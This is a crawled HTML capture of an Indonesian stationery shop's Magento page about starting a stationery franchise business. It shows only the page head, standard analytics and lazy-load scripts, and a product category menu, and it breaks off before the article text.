

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tokoalattulis.biz.id/bisnis-franchise-usaha-stationery-atk-kantor-perlengkapan-sekolah-menguntungkan
body_size: 45622
content:
 <!doctype html><html lang="id"><head > <meta charset="utf-8"/>
<meta name="title" content="Bisnis Franchise Usaha Stationery ATK Kantor dan Perlengkapan Sekolah Menguntungkan"/>
<meta name="description" content="Untuk memulai usaha Stationery baik Peralatan Sekolah maupun Perlengkapan Kantor di perlukan pertimbangan yang matang misalnya menentukan lokasi dan cara pemasarannya. dan ada lagi yang paling penting, yaitu permodalannya. Kami toko Alat Tulis Bina Mandir"/>
<meta name="keywords" content="franchise usaha atk; contoh proposal usaha alat tulis kantor; bisnis atk online ; rincian modal usaha atk; kerjasama investasi usaha atk; modal usaha toko alat tulis kantor; pengalaman bisnis atk; margin keuntungan bisnis atk; paket usaha alat tulis kantor; desain toko alat tulis kantor; barang yang harus ada di toko atk; penataan toko atk;"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Bisnis Franchise Usaha Stationery ATK Kantor dan Perlengkapan Sekolah Menguntungkan</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.tokoalattulis.biz.id/static/version1762192911/_cache/merged/1672a4022476cb2ad5959a28c9c46823.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.tokoalattulis.biz.id/bisnis-franchise-usaha-stationery-atk-kantor-perlengkapan-sekolah-menguntungkan/" />
<link  rel="icon" type="image/x-icon" href="https://www.tokoalattulis.biz.id/media/favicon/websites/25/tokoalattulisbizid-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.tokoalattulis.biz.id/media/favicon/websites/25/tokoalattulisbizid-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NWM37TC');</script>
<!-- End Google Tag Manager -->



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YDBKKFD4G6"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="article"/>
<meta property="og:title" content="Bisnis&#x20;Franchise&#x20;Usaha&#x20;Stationery&#x20;ATK&#x20;Kantor&#x20;dan&#x20;Perlengkapan&#x20;Sekolah&#x20;Menguntungkan"/>
<meta property="og:description" content="Untuk&#x20;memulai&#x20;usaha&#x20;Stationery&#x20;baik&#x20;Peralatan&#x20;Sekolah&#x20;maupun&#x20;Perlengkapan&#x20;Kantor&#x20;di&#x20;perlukan&#x20;pertimbangan&#x20;yang&#x20;matang&#x20;misalnya&#x20;menentukan&#x20;lokasi&#x20;dan&#x20;cara&#x20;pemasarannya.&#x20;dan&#x20;ada&#x20;lagi&#x20;yang&#x20;paling&#x20;penting,&#x20;yaitu&#x20;permodalannya.&#x20;Kami&#x20;toko&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandir"/>
<meta property="og:url" content="https://www.tokoalattulis.biz.id/bisnis-franchise-usaha-stationery-atk-kantor-perlengkapan-sekolah-menguntungkan/"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="og:image" content="https://www.tokoalattulis.biz.id/media/og_image/default/logobms-png-1A.png"/>
<meta property="og:image:width" content="2455"/>
<meta property="og:image:height" content="1073"/>
<meta property="fb:app_id" content="352816590791005"/>
</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl cms-bisnis-franchise-usaha-stationery-atk-kantor-perlengkapan-sekolah-menguntungkan page-layout-1column cms-page-view page-layout-cms-full-width">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>   <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog Atk alat alat tulis kantor lengkap di padiumkm distributor stationery sekolah murah di aplikasi siplah'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.tokoalattulis.biz.id/customer/account/login/referer/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvYmlzbmlzLWZyYW5jaGlzZS11c2FoYS1zdGF0aW9uZXJ5LWF0ay1rYW50b3ItcGVybGVuZ2thcGFuLXNla29sYWgtbWVuZ3VudHVuZ2thbg~~/" >Sign In</a></li><li><a href="https://www.tokoalattulis.biz.id/customer/account/create/" id="idFRBQPF8n" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.tokoalattulis.biz.id/" title="Katalog&#x20;Atk&#x20;alat&#x20;alat&#x20;tulis&#x20;kantor&#x20;lengkap&#x20;di&#x20;padiumkm&#x20;distributor&#x20;stationery&#x20;sekolah&#x20;murah&#x20;di&#x20;aplikasi&#x20;siplah" aria-label="store logo"><img src="https://www.tokoalattulis.biz.id/media/logo/websites/25/tokoalattulisbizid-logo-1.png" title="Katalog&#x20;Atk&#x20;alat&#x20;alat&#x20;tulis&#x20;kantor&#x20;lengkap&#x20;di&#x20;padiumkm&#x20;distributor&#x20;stationery&#x20;sekolah&#x20;murah&#x20;di&#x20;aplikasi&#x20;siplah" alt="Katalog&#x20;Atk&#x20;alat&#x20;alat&#x20;tulis&#x20;kantor&#x20;lengkap&#x20;di&#x20;padiumkm&#x20;distributor&#x20;stationery&#x20;sekolah&#x20;murah&#x20;di&#x20;aplikasi&#x20;siplah" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.tokoalattulis.biz.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.tokoalattulis.biz.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.tokoalattulis.biz.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.tokoalattulis.biz.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a 